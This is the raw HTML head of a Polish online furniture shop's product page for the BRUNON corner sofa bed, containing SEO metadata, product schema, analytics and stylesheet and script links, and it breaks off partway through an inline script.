

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/
body_size: 49785
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON » Meble Arkadius</title>
<meta name="description" content="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON. Polska produkcja. Bogata oferta,najlepsze ceny i promocje."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON » Meble Arkadius" />
<meta property="og:description" content="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON. Polska produkcja. Bogata oferta,najlepsze ceny i promocje." />
<meta property="og:url" content="https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="og:updated_time" content="2025-10-04T19:15:15+02:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="kanapa rogowa z funkcją spania" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="5999" />
<meta property="product:price:currency" content="PLN" />
<meta property="product:availability" content="instock" />
<meta property="og:video" content="https://www.youtube.com/embed/XxJ_o3Vj4Jw" />
<meta property="video:duration" content="89" />
<meta property="ya:ovs:upload_date" content="2021-09-19" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON » Meble Arkadius" />
<meta name="twitter:description" content="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON. Polska produkcja. Bogata oferta,najlepsze ceny i promocje." />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" />
<meta name="twitter:label1" content="Cena" />
<meta name="twitter:data1" content="5999&nbsp;&#122;&#322;" />
<meta name="twitter:label2" content="Dostępność" />
<meta name="twitter:data2" content="Na stanie" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg","url":"https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg","width":"1000","height":"667","inLanguage":"pl-PL"},{"@type":"ItemPage","@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#webpage","url":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/","name":"Kanapa rogowa z funkcj\u0105 spania z regulowanymi oparciami BRUNON \u00bb Meble Arkadius","datePublished":"2022-03-03T11:53:59+01:00","dateModified":"2025-10-04T19:15:15+02:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg"},"inLanguage":"pl-PL"},{"@type":"Product","name":"Kanapa rogowa z funkcj\u0105 spania z regulowanymi oparciami BRUNON \u00bb Meble Arkadius","description":"Kanapa rogowa z funkcj\u0105 spania z regulowanymi oparciami BRUNON. Polska produkcja. Bogata oferta,najlepsze ceny i promocje.","category":"Meble pokojowe &gt; Naro\u017cniki \ud83d\udecb","mainEntityOfPage":{"@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"130"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"110"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"210"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"210"},"image":[{"@type":"ImageObject","url":"https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg","height":"667","width":"1000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#li-comment-73688","description":"Zakupiony naro\u017cnik BRUNON w tkaninie royal doskonale prezentuje si\u0119 w naszym stylowym wn\u0119trzu. Przemi\u0142a obs\u0142uga zach\u0119ci\u0142a mnie bardziej do zakupu. Sklep na wysokim poziomie. Polecam","datePublished":"2023-11-11 10:14:34","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jolanta"}}],"offers":{"@type":"Offer","price":"5999","priceCurrency":"PLN","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/","seller":{"@type":"Organization","@id":"https://meblearkadius.pl/","name":"Meble Arkadius","url":"https://meblearkadius.pl","logo":""},"priceSpecification":{"price":"5999","priceCurrency":"PLN","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_rozkladanie","value":"Rozk\u0142adany"},{"@type":"PropertyValue","name":"pa_styl-wykonania","value":"Nowoczesne"},{"@type":"PropertyValue","name":"pa_szerokosc","value":"256"}],"@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#richSnippet"},{"@type":"VideoObject","name":"Sposoby rozk\u0142adania kanap i naro\u017cnik\u00f3w - meblearkadius.pl","description":"https://meblearkadius.pl/produkty/kanapy/https://meblearkadius.pl/produkty/narozniki/_ _ _ ZAPRASZAMY SERDECZNIE! _ _ _ Biuro Obs\u0142ugi Klienta czynne od ponie...","uploadDate":"2021-09-19","thumbnailUrl":"https://meblearkadius.pl/wp-content/uploads/2021/09/hqdefault-172.jpg","embedUrl":"https://www.youtube.com/embed/XxJ_o3Vj4Jw","duration":"PT1M29S","width":"640","height":"360","isFamilyFriendly":"True","@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#schema-1926400","isPartOf":{"@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#webpage"},"publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fkanapa-rogowa-z-funkcja-spania-brunon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fkanapa-rogowa-z-funkcja-spania-brunon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ncmwcp1802_style-css' href='https://meblearkadius.pl/wp-content/plugins/woo-upsell/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"be18684d88","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
